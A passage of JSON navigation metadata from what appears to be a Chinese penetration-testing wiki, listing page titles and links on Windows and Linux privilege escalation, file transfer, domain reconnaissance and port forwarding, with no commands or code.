quan/rdp-and-firewall/zhu-ru-dian-kai-qi\"],\"type\":\"document\"},{\"id\":\"jFLlU25NcvFTdWTpuqYE\",\"title\":\"MSF开启\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/rdp-and-firewall/msf-kai-qi\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/rdp-and-firewall/msf-kai-qi\"],\"type\":\"document\"},{\"id\":\"EnO8AqJhAunhRm8ABbAy\",\"title\":\"wmic开启\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/rdp-and-firewall/wmic-kai-qi\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/rdp-and-firewall/wmic-kai-qi\"],\"type\":\"document\"},{\"id\":\"N9CAVFisl7CVZt8XgR82\",\"title\":\"防火墙\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/rdp-and-firewall/fang-huo-qiang\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/rdp-and-firewall/fang-huo-qiang\"],\"type\":\"document\"},{\"id\":\"i4Jl5am6HC6oaSmv9Ne3\",\"title\":\"爆破RDP\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/rdp-and-firewall/bao-po-rdp\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/rdp-and-firewall/bao-po-rdp\"],\"type\":\"document\"},{\"id\":\"F1toZ94ZKgESZRizJja1\",\"title\":\"多用户登陆\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/rdp-and-firewall/duo-yong-hu-deng-lu\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/rdp-and-firewall/duo-yong-hu-deng-lu\"],\"type\":\"document\"},{\"id\":\"fT6BQoSQ2ZXPuJZTd2sZ\",\"title\":\"删除痕迹\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/rdp-and-firewall/shan-chu-hen-ji\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/rdp-and-firewall/shan-chu-hen-ji\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"OBquYrcmZ9y8obLzzOBr\",\"title\":\"impactet工具包\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/impactet-gong-ju-bao\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/impactet-gong-ju-bao\"],\"type\":\"document\"},{\"id\":\"GBidOCcd7d1ubf36VRCX\",\"title\":\"Windows exploit suggester\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/windows-exploit-suggester\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/windows-exploit-suggester\"],\"type\":\"document\"},{\"id\":\"bzA0UdgmWJwm8NMxUaQY\",\"title\":\"Searchsploit\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/searchsploit\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/searchsploit\"],\"type\":\"document\"},{\"id\":\"0PLmE2cprqQDR8GxK3IN\",\"title\":\"watson\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/watson\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/watson\"],\"type\":\"document\"},{\"id\":\"eP5DCF1SILVaOGHaWu9Q\",\"title\":\"激活guest\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/ji-huo-guest\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/ji-huo-guest\"],\"type\":\"document\"},{\"id\":\"VBD6aS2FzNlWqnGTvaZp\",\"title\":\"MSF\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/msf\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/msf\"],\"type\":\"document\"},{\"id\":\"Ptcc49C1BobRZuzCE8jY\",\"title\":\"本机文件和脚本\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/ben-ji-wen-jian-he-jiao-ben\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/ben-ji-wen-jian-he-jiao-ben\"],\"type\":\"document\"},{\"id\":\"DuDtML1ahe64V16uloS1\",\"title\":\"BypassUAC\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/bypassuac\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/bypassuac\"],\"type\":\"document\"},{\"id\":\"AQHoQQd7uuBF12CYPXbt\",\"title\":\"AppLocker\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/applocker\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/applocker\"],\"type\":\"document\"},{\"id\":\"ET5Dfsig1L9SyRv0xGY9\",\"title\":\"PowerUp\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/powerup\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/powerup\"],\"type\":\"document\"},{\"id\":\"BbUGxUTCxGSumCps8ggo\",\"title\":\"Powerup AlwaysInstallElevated\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/powerup-alwaysinstallelevated\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/powerup-alwaysinstallelevated\"],\"type\":\"document\"},{\"id\":\"BrzDb7IcQSjBcPSABneu\",\"title\":\"AlwaysInstallElevated提权\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/alwaysinstallelevated-ti-quan\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/alwaysinstallelevated-ti-quan\"],\"type\":\"document\"},{\"id\":\"qGgBXP3WoyFy6nH7IwOS\",\"title\":\"MSSQL\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/mssql\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/mssql\"],\"type\":\"document\"},{\"id\":\"CRN5Ol8iweqA3Vs9Rmo6\",\"title\":\"MYSQL udf\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/mysql-udf\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/mysql-udf\"],\"type\":\"document\"},{\"id\":\"CEpy3D2x3MvWDtLVG4f6\",\"title\":\"PrintNightmare\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/printnightmare\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/printnightmare\"],\"type\":\"document\"},{\"id\":\"sZ4ktsG3IZC2gh3YWn3S\",\"title\":\"HiveNightmare\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/hivenightmare\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/hivenightmare\"],\"type\":\"document\"},{\"id\":\"CIkKNMo1Os18EsPHMSPm\",\"title\":\"Wesng\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/wesng\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/wesng\"],\"type\":\"document\"},{\"id\":\"niH72iUSKvm76J74kHVi\",\"title\":\"CVE-2020-1472\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/cve-2020-1472\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/cve-2020-1472\"],\"type\":\"document\"},{\"id\":\"llFIAdZGVZKCIyl5Ed5C\",\"title\":\"DNS组到DomainAdmin\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/dns-zu-dao-domainadmin\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/dns-zu-dao-domainadmin\"],\"type\":\"document\"},{\"id\":\"fC0OpjLTrJzJCFEITv3I\",\"title\":\"SeImpersonatePrivilege\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/seimpersonateprivilege\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/seimpersonateprivilege\"],\"type\":\"document\"},{\"id\":\"rxHVSi8PTVvdLOP5RuKV\",\"title\":\"SpoolFool\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/spoolfool\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/spoolfool\"],\"type\":\"document\"},{\"id\":\"vkATQpwsKNtA4JVbIPY2\",\"title\":\"Trusted Service Paths\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/trusted-service-paths\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/trusted-service-paths\"],\"type\":\"document\"},{\"id\":\"KOUr8Ev9pCim58tmUv2w\",\"title\":\"Vulnerable Services\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/vulnerable-services\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/vulnerable-services\"],\"type\":\"document\"},{\"id\":\"MNXxngAUnCig0xpOJFCm\",\"title\":\"Whitelist白名单\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/whitelist-bai-ming-dan\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/whitelist-bai-ming-dan\"],\"type\":\"document\"},{\"id\":\"QYIF0OiIFg3g1696AWVj\",\"title\":\"令牌窃取\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/ling-pai-qie-qu\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/ling-pai-qie-qu\"],\"type\":\"document\"},{\"id\":\"OvvFE4BK24wVn9rqIUZ6\",\"title\":\"密码窃取\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/mi-ma-qie-qu\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/mi-ma-qie-qu\"],\"type\":\"document\"},{\"id\":\"kZ0PRxOXYTfcwMS3xL5o\",\"title\":\"弱注册表权限\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/ruo-zhu-ce-biao-quan-xian\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/ruo-zhu-ce-biao-quan-xian\"],\"type\":\"document\"},{\"id\":\"GrJDVW2700PYbsf0zIPo\",\"title\":\"RottenPotato\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/rottenpotato\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/rottenpotato\"],\"type\":\"document\"},{\"id\":\"z92x1I1PiOA29SzLaHGq\",\"title\":\"JuicyPotato\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/juicypotato\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/juicypotato\"],\"type\":\"document\"},{\"id\":\"1Ogvlnz0PWiKHtJIHHah\",\"title\":\"RoguePotato\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/roguepotato\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/roguepotato\"],\"type\":\"document\"},{\"id\":\"ys0ACLTazBYhfr3HOWmx\",\"title\":\"EFSPotato\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/efspotato\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/efspotato\"],\"type\":\"document\"},{\"id\":\"hlY1emvVwvQnB95wqLyb\",\"title\":\"Runas\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/runas\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/runas\"],\"type\":\"document\"},{\"id\":\"zICxfk7w7rx2oAN6z2G7\",\"title\":\"SamAccountSpoofing\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/samaccountspoofing\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/samaccountspoofing\"],\"type\":\"document\"},{\"id\":\"k442yg2NL2SQLtwaTTOk\",\"title\":\"SeBackupPrivilege\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/sebackupprivilege\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/sebackupprivilege\"],\"type\":\"document\"},{\"id\":\"lqiNk9RGbHeJkZJ34Uhy\",\"title\":\"DLL劫持\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/dll-jie-chi\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/dll-jie-chi\"],\"type\":\"document\"},{\"id\":\"obUmyuSYIWZluvbxVefj\",\"title\":\"WSL子系统\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/wsl-zi-xi-tong\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/wsl-zi-xi-tong\"],\"type\":\"document\"},{\"id\":\"BV6ngur1u53cNh4uVObE\",\"title\":\"不安全的GUI应用程序\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/bu-an-quan-de-gui-ying-yong-cheng-xu\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/bu-an-quan-de-gui-ying-yong-cheng-xu\"],\"type\":\"document\"},{\"id\":\"WR0O7r0UayNHC9zveTOM\",\"title\":\"从administrator到system\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/cong-administrator-dao-system\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/cong-administrator-dao-system\"],\"type\":\"document\"},{\"id\":\"TIhMiRvQkLidj3rWsjrp\",\"title\":\"打印机漏洞\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/da-yin-ji-lou-dong\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/da-yin-ji-lou-dong\"],\"type\":\"document\"},{\"id\":\"H0639zH9rqDeSY9grH8G\",\"title\":\"服务中的不正确权限\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/fu-wu-zhong-de-bu-zheng-que-quan-xian\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/fu-wu-zhong-de-bu-zheng-que-quan-xian\"],\"type\":\"document\"},{\"id\":\"GgSFsnOOUOotBUCS7mqk\",\"title\":\"环境变量优先\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/huan-jing-bian-liang-you-xian\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/huan-jing-bian-liang-you-xian\"],\"type\":\"document\"},{\"id\":\"h28eQclUtQSYc2SzHEW3\",\"title\":\"恢复服务帐户的权限\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/hui-fu-fu-wu-zhang-hu-de-quan-xian\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/hui-fu-fu-wu-zhang-hu-de-quan-xian\"],\"type\":\"document\"},{\"id\":\"cqpJYqDJrqQEgJ2NkG8g\",\"title\":\"弱权限的PATH目录\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/ruo-quan-xian-de-path-mu-lu\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/ruo-quan-xian-de-path-mu-lu\"],\"type\":\"document\"},{\"id\":\"T86hcjVX9Oam7qBrW8vW\",\"title\":\"特权文件写入\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/te-quan-wen-jian-xie-ru\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/te-quan-wen-jian-xie-ru\"],\"type\":\"document\"},{\"id\":\"1nAQIvF3RxgBH8TFNNnq\",\"title\":\"未引用的服务路径\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/wei-yin-yong-de-fu-wu-lu-jing\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/wei-yin-yong-de-fu-wu-lu-jing\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"Vs6dwqc2CnqQbNeiYeI4\",\"title\":\"Linux提权\",\"href\":\"/quan-xian-ti-sheng/linux-ti-quan\",\"pathnames\":[\"quan-xian-ti-sheng/linux-ti-quan\"],\"descendants\":[{\"id\":\"2mSaYHiakO8pHg5nNm5q\",\"title\":\"MYSQL Linux Root\",\"href\":\"/quan-xian-ti-sheng/linux-ti-quan/mysql-linux-root\",\"pathnames\":[\"quan-xian-ti-sheng/linux-ti-quan/mysql-linux-root\"],\"type\":\"document\"},{\"id\":\"h3jyRNDGD6ZIvofZIvhn\",\"title\":\"可写文件提权\",\"href\":\"/quan-xian-ti-sheng/linux-ti-quan/ke-xie-wen-jian-ti-quan\",\"pathnames\":[\"quan-xian-ti-sheng/linux-ti-quan/ke-xie-wen-jian-ti-quan\"],\"type\":\"document\"},{\"id\":\"aNTDiQnuOxf1BGYwxODR\",\"title\":\"Sudo提权\",\"href\":\"/quan-xian-ti-sheng/linux-ti-quan/sudo-ti-quan\",\"pathnames\":[\"quan-xian-ti-sheng/linux-ti-quan/sudo-ti-quan\"],\"type\":\"document\"},{\"id\":\"5HGDD1PSLzTN5Ar7GFVr\",\"title\":\"查找辅助信息\",\"href\":\"/quan-xian-ti-sheng/linux-ti-quan/cha-zhao-fu-zhu-xin-xi\",\"pathnames\":[\"quan-xian-ti-sheng/linux-ti-quan/cha-zhao-fu-zhu-xin-xi\"],\"type\":\"document\"},{\"id\":\"fTPZX9Q88EWSGewl73tf\",\"title\":\"查找可能泄露的密码\",\"href\":\"/quan-xian-ti-sheng/linux-ti-quan/cha-zhao-ke-neng-xie-lou-de-mi-ma\",\"pathnames\":[\"quan-xian-ti-sheng/linux-ti-quan/cha-zhao-ke-neng-xie-lou-de-mi-ma\"],\"type\":\"document\"},{\"id\":\"mGiO4In7Nlmnoo3OR9Gb\",\"title\":\"环境变量提权\",\"href\":\"/quan-xian-ti-sheng/linux-ti-quan/huan-jing-bian-liang-ti-quan\",\"pathnames\":[\"quan-xian-ti-sheng/linux-ti-quan/huan-jing-bian-liang-ti-quan\"],\"type\":\"document\"},{\"id\":\"lvFMU5YFSjTyma3oXkV2\",\"title\":\"漏洞提权\",\"href\":\"/quan-xian-ti-sheng/linux-ti-quan/lou-dong-ti-quan\",\"pathnames\":[\"quan-xian-ti-sheng/linux-ti-quan/lou-dong-ti-quan\"],\"type\":\"document\"},{\"id\":\"YM9v5yX4mI5gQRcnzXs5\",\"title\":\"通配符提权\",\"href\":\"/quan-xian-ti-sheng/linux-ti-quan/tong-pei-fu-ti-quan\",\"pathnames\":[\"quan-xian-ti-sheng/linux-ti-quan/tong-pei-fu-ti-quan\"],\"type\":\"document\"},{\"id\":\"CEq4y79CMQtb9osnh9S6\",\"title\":\"一些检测工具\",\"href\":\"/quan-xian-ti-sheng/linux-ti-quan/yi-xie-jian-ce-gong-ju\",\"pathnames\":[\"quan-xian-ti-sheng/linux-ti-quan/yi-xie-jian-ce-gong-ju\"],\"type\":\"document\"},{\"id\":\"gkdgkZCEi0JHGQeMUNDN\",\"title\":\"MYSQL漏洞\",\"href\":\"/quan-xian-ti-sheng/linux-ti-quan/mysql-lou-dong\",\"pathnames\":[\"quan-xian-ti-sheng/linux-ti-quan/mysql-lou-dong\"],\"type\":\"document\"},{\"id\":\"gdySe2ecrWJwSyfSCtJl\",\"title\":\"LD_Preload提权\",\"href\":\"/quan-xian-ti-sheng/linux-ti-quan/ldpreload-ti-quan\",\"pathnames\":[\"quan-xian-ti-sheng/linux-ti-quan/ldpreload-ti-quan\"],\"type\":\"document\"},{\"id\":\"Q03yO7HgkMq6eC6M0jvi\",\"title\":\"Linux Exploit Suggester\",\"href\":\"/quan-xian-ti-sheng/linux-ti-quan/linux-exploit-suggester\",\"pathnames\":[\"quan-xian-ti-sheng/linux-ti-quan/linux-exploit-suggester\"],\"type\":\"document\"},{\"id\":\"dcWbY8h34vaSdqP7EYuz\",\"title\":\"LinuxSUID提权\",\"href\":\"/quan-xian-ti-sheng/linux-ti-quan/linuxsuid-ti-quan\",\"pathnames\":[\"quan-xian-ti-sheng/linux-ti-quan/linuxsuid-ti-quan\"],\"type\":\"document\"},{\"id\":\"2ohKfJ5MlNGNqjeYznnT\",\"title\":\"Linux计划任务\",\"href\":\"/quan-xian-ti-sheng/linux-ti-quan/linux-ji-hua-ren-wu\",\"pathnames\":[\"quan-xian-ti-sheng/linux-ti-quan/linux-ji-hua-ren-wu\"],\"type\":\"document\"},{\"id\":\"9anETUaKcZSiDicqpcJL\",\"title\":\"Lxd提权\",\"href\":\"/quan-xian-ti-sheng/linux-ti-quan/lxd-ti-quan\",\"pathnames\":[\"quan-xian-ti-sheng/linux-ti-quan/lxd-ti-quan\"],\"type\":\"document\"}],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"E9aMdbZLAUckTR7My3Af\",\"title\":\"文件操作\",\"href\":\"/wen-jian-cao-zuo\",\"pathnames\":[\"wen-jian-cao-zuo\"],\"descendants\":[{\"id\":\"Pamv1Lug1QWFhTQLj21X\",\"title\":\"传输\",\"href\":\"/wen-jian-cao-zuo/chuan-shu\",\"pathnames\":[\"wen-jian-cao-zuo/chuan-shu\"],\"descendants\":[{\"id\":\"zNtLa1AQTThciksxh3Hp\",\"title\":\"php\",\"href\":\"/wen-jian-cao-zuo/chuan-shu/php\",\"pathnames\":[\"wen-jian-cao-zuo/chuan-shu/php\"],\"type\":\"document\"},{\"id\":\"m3ZIprR7iDVGLDZGJt3i\",\"title\":\"powershell\",\"href\":\"/wen-jian-cao-zuo/chuan-shu/powershell\",\"pathnames\":[\"wen-jian-cao-zuo/chuan-shu/powershell\"],\"type\":\"document\"},{\"id\":\"Ob8SN3BtlMjzkkVgoXmE\",\"title\":\"py\",\"href\":\"/wen-jian-cao-zuo/chuan-shu/py\",\"pathnames\":[\"wen-jian-cao-zuo/chuan-shu/py\"],\"type\":\"document\"},{\"id\":\"k4gjadwdjiILzuR2d34p\",\"title\":\"scp\",\"href\":\"/wen-jian-cao-zuo/chuan-shu/scp\",\"pathnames\":[\"wen-jian-cao-zuo/chuan-shu/scp\"],\"type\":\"document\"},{\"id\":\"bQFccZraWZVLCeriztyv\",\"title\":\"vbs\",\"href\":\"/wen-jian-cao-zuo/chuan-shu/vbs\",\"pathnames\":[\"wen-jian-cao-zuo/chuan-shu/vbs\"],\"type\":\"document\"},{\"id\":\"G5GQ5NNIcDjFpkevQVT6\",\"title\":\"wget\",\"href\":\"/wen-jian-cao-zuo/chuan-shu/wget\",\"pathnames\":[\"wen-jian-cao-zuo/chuan-shu/wget\"],\"type\":\"document\"},{\"id\":\"UWfmj08XbQK8nzzES22l\",\"title\":\"bitsadmin\",\"href\":\"/wen-jian-cao-zuo/chuan-shu/bitsadmin\",\"pathnames\":[\"wen-jian-cao-zuo/chuan-shu/bitsadmin\"],\"type\":\"document\"},{\"id\":\"tAB4UnRk5Qsr0ob1Ted8\",\"title\":\"certutil\",\"href\":\"/wen-jian-cao-zuo/chuan-shu/certutil\",\"pathnames\":[\"wen-jian-cao-zuo/chuan-shu/certutil\"],\"type\":\"document\"},{\"id\":\"LVV5nBbO9Y7xFW6AVD6z\",\"title\":\"curl\",\"href\":\"/wen-jian-cao-zuo/chuan-shu/curl\",\"pathnames\":[\"wen-jian-cao-zuo/chuan-shu/curl\"],\"type\":\"document\"},{\"id\":\"orR2wzYhGVac55eRVSKX\",\"title\":\"ftp\",\"href\":\"/wen-jian-cao-zuo/chuan-shu/ftp\",\"pathnames\":[\"wen-jian-cao-zuo/chuan-shu/ftp\"],\"type\":\"document\"},{\"id\":\"W60t9CG20wHIzC20BWz7\",\"title\":\"js\",\"href\":\"/wen-jian-cao-zuo/chuan-shu/js\",\"pathnames\":[\"wen-jian-cao-zuo/chuan-shu/js\"],\"type\":\"document\"},{\"id\":\"JBhUH9OIzFJWsO0RQ5vA\",\"title\":\"nc\",\"href\":\"/wen-jian-cao-zuo/chuan-shu/nc\",\"pathnames\":[\"wen-jian-cao-zuo/chuan-shu/nc\"],\"type\":\"document\"},{\"id\":\"cpi8UYftPeeVLCIWfQiT\",\"title\":\"perl\",\"href\":\"/wen-jian-cao-zuo/chuan-shu/perl\",\"pathnames\":[\"wen-jian-cao-zuo/chuan-shu/perl\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"5kYjy7DpFrI78iawpzwi\",\"title\":\"创建\",\"href\":\"/wen-jian-cao-zuo/chuang-jian\",\"pathnames\":[\"wen-jian-cao-zuo/chuang-jian\"],\"type\":\"document\"},{\"id\":\"AubYVWhBlu4dtVZtD7BW\",\"title\":\"Windows查找文件\",\"href\":\"/wen-jian-cao-zuo/windows-cha-zhao-wen-jian\",\"pathnames\":[\"wen-jian-cao-zuo/windows-cha-zhao-wen-jian\"],\"type\":\"document\"},{\"id\":\"Q7hVCTUw8aNnMAan4s8r\",\"title\":\"Linux查找文件\",\"href\":\"/wen-jian-cao-zuo/linux-cha-zhao-wen-jian\",\"pathnames\":[\"wen-jian-cao-zuo/linux-cha-zhao-wen-jian\"],\"type\":\"document\"},{\"id\":\"avwVlHN1Hf0tRhCXIltE\",\"title\":\"查找可写目录\",\"href\":\"/wen-jian-cao-zuo/cha-zhao-ke-xie-mu-lu\",\"pathnames\":[\"wen-jian-cao-zuo/cha-zhao-ke-xie-mu-lu\"],\"type\":\"document\"},{\"id\":\"CexijHDEO3Fd9EocQnkp\",\"title\":\"解压\",\"href\":\"/wen-jian-cao-zuo/jie-ya\",\"pathnames\":[\"wen-jian-cao-zuo/jie-ya\"],\"type\":\"document\"},{\"id\":\"K6tfVzCsmrXzHQiYEjmA\",\"title\":\"压缩\",\"href\":\"/wen-jian-cao-zuo/ya-suo\",\"pathnames\":[\"wen-jian-cao-zuo/ya-suo\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"ELfwfUInStm8avR2wHu0\",\"title\":\"内网和域\",\"href\":\"/nei-wang-he-yu\",\"pathnames\":[\"nei-wang-he-yu\"],\"descendants\":[{\"id\":\"OoR9DQxcdPZyu1Ieclae\",\"title\":\"信息搜集\",\"href\":\"/nei-wang-he-yu/xin-xi-sou-ji\",\"pathnames\":[\"nei-wang-he-yu/xin-xi-sou-ji\"],\"descendants\":[{\"id\":\"5aGy72CmSQHhihAD4CjT\",\"title\":\"Windows安全标识符SID\",\"href\":\"/nei-wang-he-yu/xin-xi-sou-ji/windows-an-quan-biao-shi-fu-sid\",\"pathnames\":[\"nei-wang-he-yu/xin-xi-sou-ji/windows-an-quan-biao-shi-fu-sid\"],\"type\":\"document\"},{\"id\":\"5QKhPa9dRZY9wwB5lQ6v\",\"title\":\"临时HTTP服务架设\",\"href\":\"/nei-wang-he-yu/xin-xi-sou-ji/lin-shi-http-fu-wu-jia-she\",\"pathnames\":[\"nei-wang-he-yu/xin-xi-sou-ji/lin-shi-http-fu-wu-jia-she\"],\"type\":\"document\"},{\"id\":\"sdAPlNcI72K5pprHGFlq\",\"title\":\"Cmd\",\"href\":\"/nei-wang-he-yu/xin-xi-sou-ji/cmd\",\"pathnames\":[\"nei-wang-he-yu/xin-xi-sou-ji/cmd\"],\"type\":\"document\"},{\"id\":\"M7urW1bp4REAmGhVxWpA\",\"title\":\"Wmi\",\"href\":\"/nei-wang-he-yu/xin-xi-sou-ji/wmi\",\"pathnames\":[\"nei-wang-he-yu/xin-xi-sou-ji/wmi\"],\"type\":\"document\"},{\"id\":\"zGvT8yWJNqzUoIic5WlH\",\"title\":\"Powershell基础操作\",\"href\":\"/nei-wang-he-yu/xin-xi-sou-ji/powershell-ji-chu-cao-zuo\",\"pathnames\":[\"nei-wang-he-yu/xin-xi-sou-ji/powershell-ji-chu-cao-zuo\"],\"type\":\"document\"},{\"id\":\"f7OFRxILYVp4eUafP6DI\",\"title\":\"Powerview\",\"href\":\"/nei-wang-he-yu/xin-xi-sou-ji/powerview\",\"pathnames\":[\"nei-wang-he-yu/xin-xi-sou-ji/powerview\"],\"type\":\"document\"},{\"id\":\"kxYo5WltHTk1TFXricqz\",\"title\":\"Linux\",\"href\":\"/nei-wang-he-yu/xin-xi-sou-ji/linux\",\"pathnames\":[\"nei-wang-he-yu/xin-xi-sou-ji/linux\"],\"type\":\"document\"},{\"id\":\"0qCSIIL7tepK2ppC8iG4\",\"title\":\"ADDomain\",\"href\":\"/nei-wang-he-yu/xin-xi-sou-ji/addomain\",\"pathnames\":[\"nei-wang-he-yu/xin-xi-sou-ji/addomain\"],\"type\":\"document\"},{\"id\":\"LuyGHgaBkitVDElhV8uc\",\"title\":\"BloodHoundAD\",\"href\":\"/nei-wang-he-yu/xin-xi-sou-ji/bloodhoundad\",\"pathnames\":[\"nei-wang-he-yu/xin-xi-sou-ji/bloodhoundad\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"49zgfU2JBacFRBcnbldg\",\"title\":\"端口映射和转发\",\"href\":\"/nei-wang-he-yu/duan-kou-ying-she-he-zhuan-fa\",\"pathnames\":[\"nei-wang-he-yu/duan-kou-ying-she-he-zhuan-fa\"],\"descendants\":[{\"id\":\"1YPrYFZDOAyhjn6NwzLq\",\"title\":\"iptables\",\"href\":\"/nei-wang-he-yu/duan-kou-ying-she-he-zhuan-fa/iptables\",\"pathnames\":[\"nei-wang-he-yu/duan-kou-ying-she-he-zhuan-fa/iptables\"],\"type\":\"document\"},{\"id\":\"AG1E8NsfRCCVtvijWdqf\",\"title\":\"lcx\",\"href\":\"/nei-wang-he-yu/duan-kou-ying-she-he-zhuan-fa/lcx\",\"pathnames\":[\"nei-wang-he-yu/duan-kou-ying-she-he-zhuan-fa/lcx\"],\"type\":\"document\"},{\"id\":\"ld8YsUVZUmaQkEpvVTrK\",\"title\":\"msf\",\"href\":\"/nei-wang-he-yu/duan-kou-ying-she-he-zhuan-fa/msf\",\"pathnames\":[\"nei-wang-he-yu/duan-kou-ying-she-he-zhuan-fa/msf\"],\"type\":\"document\"},{\"id\":\"1O3vafhglDzqZC5W6zfj\",\"title\":\"netsh\",\"href\":\"/nei-wang-he-yu/duan-kou-ying-she-he-zhuan-fa/netsh\",\"pathnames\":[\"nei-wang-he-yu/duan-kou-ying-she-he-zhuan-fa/netsh\"],\"type\":\"document\"},{\"id\":\"wqC5zu80bRBnBl4vqkBk\",\"title\":\"ssf\",\"href\":\"/nei-wang-he-yu/duan-kou-ying-she-he-zhuan-fa/ssf\",\"pathnames\":[\"nei-wang-he-yu/duan-kou-ying-she-he-zhuan-fa/ssf\"],\"type\":\"document\"},{\"id\":\"sHEznTEmd3vYgg1Svl3I\",\"title\":\"ssh\",\"href\":\"/nei-wang-he-yu/duan-kou-ying-she-he-zhuan-fa/ssh\",\"pathnames\":[\"nei-wang-he-yu/duan-kou-ying-she-he-zhuan-